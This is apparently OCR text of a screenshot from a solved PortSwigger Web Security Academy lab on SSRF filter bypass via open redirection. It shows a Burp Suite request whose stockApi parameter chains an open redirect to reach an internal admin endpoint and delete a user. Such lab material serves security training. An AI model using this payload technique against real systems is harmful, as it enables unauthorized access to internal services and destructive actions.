 Web Security
Academy
SSRF with filter bypass via open redirection
vulnerability
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Sarcastic 9 Ball
$28.59
Ridley's
HOUSE OF NOVELTIES
9
WELL, DUH!
WHATEVER
YES, IF YOU LEAVE
ME ALONE
SARCASTIC
9 BALL
DON'T ASK ME ANYTHING!
8+
9
Description:
Ever find yourself asking stupid questions that you should know the answer to? Luckily the Sarcastic 9 Ball is here to put an end to
obvious questions!
Send
Cancel
Target: https://0a16005004ad5ca284b6064900b200
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a16005004ad5ca284b6064900b20060.web-sec
urity-academy.net
3 Cookie: session=
2pvZgB87bLx9hjHGee1nLNS19qMcCLn9;
session=nGVDXWs1UbYVlEcyZ4rbdPIsFd8tVgHK
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a16005004ad5ca284b6064900b20060
.web-security-academy.net/product?produc
tId=3
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 112
11 Origin:
https://0a16005004ad5ca284b6064900b20060
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
%2fproduct%2fnextProduct%3fpath%3dhttp%3
a%2f%2f192.168.0.12%3a8080%2fadmin%2fdel
ete%3fusername%3dcarlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
11 <link href=/resources/css/labs.css
rel=stylesheet>
12 <title>
SSRF with filter bypass via open
redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js
">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass
via open redirection
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-
security/ssrf/lab-ssrf-filte
r-bypass-via-open-redirectio
n'>
23
Back&nbsp;to&nbsp;lab&nbsp
;description&nbsp;
24 <svg version=1.1 id=
Layer_1 xmlns='
http://www.w3.org/2000/svg
Search
0 highlights
Done
Event log (10)
All issues (611)